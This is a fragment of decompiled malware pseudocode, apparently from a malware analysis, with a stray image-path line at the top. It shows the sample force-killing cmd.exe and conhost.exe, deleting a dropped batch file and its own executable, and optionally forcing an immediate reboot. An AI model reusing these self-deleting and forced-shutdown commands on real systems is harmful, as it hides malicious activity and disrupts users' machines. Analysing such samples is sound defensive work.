 v6 = sub_4105B0(dword_43E0EC, dword_43E0EC, "shutdown_system", 0, 0, 1);
v7 = (const char *)sub_401990(v6);
WinExec("cmd /c \"taskkill /f /im cmd.exe & taskkill /f /im conhost.exe\"", 0);
Sleep(0x7D0u);
if ( !v7 )
goto LABEL_18;
v8 = strcmp(v7, "true");
if ( v8 )
v8 = v8 < 0 ? -1 : 1;
if ( v8 )
LABEL_18:
sub_402680(v0, "cmd /c \"ping 127.0.0.1 & del C:\\ProgramData\\1.bat & del %s\"", lpFileName);
else
sub_402680(v0, "cmd /c \"ping 127.0.0.1 & del C:\\ProgramData\\1.bat & del %s & shutdown -r -f -t 0\"", lpFileName);
WinExec(v0, 0);
_loaddll(0);
JUMPOUT(0x4030C6);
}